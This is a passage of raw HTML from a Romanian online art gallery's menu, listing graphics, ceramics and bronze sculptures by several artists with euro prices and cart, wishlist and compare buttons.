class="wishlist"><a
onclick="addToWishList('1694');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1694');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/grafic/acvatica-5-ecoul-undelor-albastre-grafica-digitala-artist-radu-pop">Acvatica 5 Ecoul undelor albastre, grafica digitala, artist Radu Pop</a></div><div
class="price">
300,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1694');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1694');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1694');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/grafic/acvatica-6-leda-de-foc-grafica-digitala-artist-radu-pop">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/6.Leda de foc-grafică digitală-81X81cm-in rama-300E (1)-250x250.JPG" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/6.Leda de foc-grafică digitală-81X81cm-in rama-300E (1)-250x250.JPG" alt="Acvatica 6 Leda de foc, grafică digitală, artist Radu Pop"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1695');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1695');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/grafic/acvatica-6-leda-de-foc-grafica-digitala-artist-radu-pop">Acvatica 6 Leda de foc, grafică digitală, artist Radu Pop</a></div><div
class="price">
300,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1695');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1695');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1695');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper outofstock"><div
class="image">
<a
href="https://ogaleriedearta.ro/grafic/amintiri-grafic-creion-pe-hartie-artist-izabela-zene">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/izabela zene/Amintiri_50x61-cm_creion-pe--hartie_pret-300E-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/izabela zene/Amintiri_50x61-cm_creion-pe--hartie_pret-300E-250x250.jpg" alt="Amintiri -  grafică, creion pe hârtie, artist Izabela Zene"/>
</a>
<span
class="label-outofstock"><b>Stoc indisponibil</b></span><div
class="wishlist"><a
onclick="addToWishList('1482');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1482');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/grafic/amintiri-grafic-creion-pe-hartie-artist-izabela-zene">Amintiri -  grafică, creion pe hârtie, artist Izabela Zene</a></div><div
class="price">
300,00 €</div></div><div
class="button-group"><div
class="cart outofstock">
<a
onclick="addToCart('1482');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1482');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1482');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/grafic/aurul-verde-de-acas-grafic-tehnic-mixt-artist-radu-pop">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/aurul-verde-de-acasa-grafica-artist-radu-pop-30x40cm-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/aurul-verde-de-acasa-grafica-artist-radu-pop-30x40cm-250x250.jpg" alt="Aurul verde de acasă - grafică - tehnică mixtă, artist Radu Pop"/>
</a><div
class="wishlist"><a
onclick="addToWishList('692');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('692');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/grafic/aurul-verde-de-acas-grafic-tehnic-mixt-artist-radu-pop">Aurul verde de acasă - grafică - tehnică mixtă, artist Radu Pop</a></div><div
class="price">
150,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('692');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('692');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('692');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div></div>
<span
class="clearfix"> </span></div>
<span
class="clearfix"> </span>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-5" class="mega-menu-products ">
<a
href="https://ogaleriedearta.ro/ceramic" ><span
class="main-menu-text">Ceramica</span></a><div
class="mega-menu"><div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/ceramic/atingere-i-ceramic-in-samot-artist-petru-leahu">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/DSC_9726A-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/DSC_9726A-250x250.jpg" alt="Atingere I - ceramică în şamotă, artist Petru Leahu"/>
</a><div
class="wishlist"><a
onclick="addToWishList('322');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('322');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/ceramic/atingere-i-ceramic-in-samot-artist-petru-leahu">Atingere I - ceramică în şamotă, artist Petru Leahu</a></div><div
class="price">
370,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('322');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('322');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('322');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/ceramic/atingere-ii-ceramic-in-samot-artist-petru-leahu">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/DSC_9755A-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/DSC_9755A-250x250.jpg" alt="Atingere II - ceramică în şamotă, artist Petru Leahu"/>
</a><div
class="wishlist"><a
onclick="addToWishList('326');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('326');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/ceramic/atingere-ii-ceramic-in-samot-artist-petru-leahu">Atingere II - ceramică în şamotă, artist Petru Leahu</a></div><div
class="price">
370,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('326');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('326');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('326');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/ceramic/atingere-iii-ceramic-in-samot-artist-petru-leahu">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/DSC_9762A-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/DSC_9762A-250x250.jpg" alt="Atingere III - ceramică în şamotă, artist Petru Leahu"/>
</a><div
class="wishlist"><a
onclick="addToWishList('327');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('327');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/ceramic/atingere-iii-ceramic-in-samot-artist-petru-leahu">Atingere III - ceramică în şamotă, artist Petru Leahu</a></div><div
class="price">
265,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('327');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('327');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('327');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/ceramic/insingurare-ceramic-patinat-artist-petru-leahu">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/petru-leahu/DSC_1073-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/petru-leahu/DSC_1073-250x250.jpg" alt="Însingurare - ceramică  patinată, artist Petru Leahu"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1065');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1065');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/ceramic/insingurare-ceramic-patinat-artist-petru-leahu">Însingurare - ceramică  patinată, artist Petru Leahu</a></div><div
class="price">
370,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1065');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1065');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1065');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/ceramic/izvor-ceramic-in-samot-artist-petru-leahu">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/DSC_9752A-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/DSC_9752A-250x250.jpg" alt="Izvor - ceramică în şamotă, artist Petru Leahu"/>
</a><div
class="wishlist"><a
onclick="addToWishList('325');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('325');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/ceramic/izvor-ceramic-in-samot-artist-petru-leahu">Izvor - ceramică în şamotă, artist Petru Leahu</a></div><div
class="price">
390,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('325');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('325');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('325');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/ceramic/revedere-ceramic-patinat-artist-petru-leahu">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/petru-leahu/DSC_3472-250x250.JPG" data-src="https://ogaleriedearta.ro/image/cache/catalog/petru-leahu/DSC_3472-250x250.JPG" alt="Revedere - ceramică  patinată, artist Petru Leahu"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1069');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1069');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/ceramic/revedere-ceramic-patinat-artist-petru-leahu">Revedere - ceramică  patinată, artist Petru Leahu</a></div><div
class="price">
360,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1069');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1069');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1069');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div></div>
<span
class="clearfix"> </span></div>
<span
class="clearfix"> </span>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-6" class="mega-menu-products ">
<a
href="https://ogaleriedearta.ro/sculptur" ><span
class="main-menu-text">Sculptura</span></a><div
class="mega-menu"><div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/sculptur/arc-peste-timp-ii-sculptura-in-bronz-artist-liviu-bumbu">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/liviu-bumbu/Arc-peste-timp-II-sculptura-bronz-liviu-bumbu-1-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/liviu-bumbu/Arc-peste-timp-II-sculptura-bronz-liviu-bumbu-1-250x250.jpg" alt="Arc peste timp II - sculptură în bronz, artist Liviu Bumbu"/>
</a><div
class="wishlist"><a
onclick="addToWishList('2061');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('2061');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/sculptur/arc-peste-timp-ii-sculptura-in-bronz-artist-liviu-bumbu">Arc peste timp II - sculptură în bronz, artist Liviu Bumbu</a></div><div
class="price">
2.500,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('2061');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('2061');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('2061');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/sculptur/autoportret-sculptur-in-lut-ars-artist-liviu-bumbu">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/liviu-bumbu/ogaleriedearta-Autoportret, sculptură în lut ars, 49cm, soclu de marmură de Moneasa, 2020-1-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/liviu-bumbu/ogaleriedearta-Autoportret, sculptură în lut ars, 49cm, soclu de marmură de Moneasa, 2020-1-250x250.jpg" alt="Autoportret - sculptură în lut ars, artist Liviu Bumbu"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1926');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1926');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/sculptur/autoportret-sculptur-in-lut-ars-artist-liviu-bumbu">Autoportret - sculptură în lut ars, artist Liviu Bumbu</a></div><div
class="price">
600,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1926');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1926');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1926');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/sculptur/baldachin-sculptur-in-bronz-artist-liviu-bumbu">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/LIVIU BUMBU-'Baldachin'(50cm-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/LIVIU BUMBU-'Baldachin'(50cm-250x250.jpg" alt="Baldachin - sculptură în bronz, artist Liviu Bumbu"/>
</a><div
class="wishlist"><a
onclick="addToWishList('246');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('246');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/sculptur/baldachin-sculptur-in-bronz-artist-liviu-bumbu">Baldachin - sculptură în bronz, artist Liviu Bumbu</a></div><div
class="price">
3.900,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('246');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('246');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('246');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/sculptur/binecuvantare-sculptur-in-bronz-artist-liviu-bumbu">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/LIVIU BUMBU-'Binecuvantare '(75cm-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/LIVIU BUMBU-'Binecuvantare '(75cm-250x250.jpg" alt="Binecuvântare - sculptură în bronz, artist Liviu Bumbu"/>
</a><div
class="wishlist"><a
onclick="addToWishList('247');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('247');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/sculptur/binecuvantare-sculptur-in-bronz-artist-liviu-bumbu">Binecuvântare - sculptură în bronz, artist Liviu Bumbu</a></div><div
class="price">
2.850,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('247');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('247');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('247');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper outofstock"><div
class="image">
<a
href="https://ogaleriedearta.ro/sculptur/binecuvantare-i-sculptur-in-bronz-artist-liviu-bumbu">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/Binecuvantare_I_bronz_si_piatra_50_cm_2002_-_pret_1800_euro-250x250.JPG" data-src="https://ogaleriedearta.ro/image/cache/catalog/Binecuvantare_I_bronz_si_piatra_50_cm_2002_-_pret_1800_euro-250x250.JPG" alt="Binecuvântare I - sculptură în bronz, artist Liviu Bumbu"/>
</a>
<span
class="label-outofstock"><b>Vândut</b></span><div
class="wishlist"><a
onclick="addToWishList('266');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('266');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/sculptur/binecuvantare-i-sculptur-in-bronz-artist-liviu-bumbu">Binecuvântare I - sculptură în bronz, artist Liviu Bumbu</a></div><div
class="price">
1.500,00 €</div></div><div
class="button-group"><div
class="cart outofstock">
<a
onclick="addToCart('266');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('266');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('266');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/sculptur/binecuvantare-iii-sculptur-in-bronz-artist-liviu-bumbu">
<img
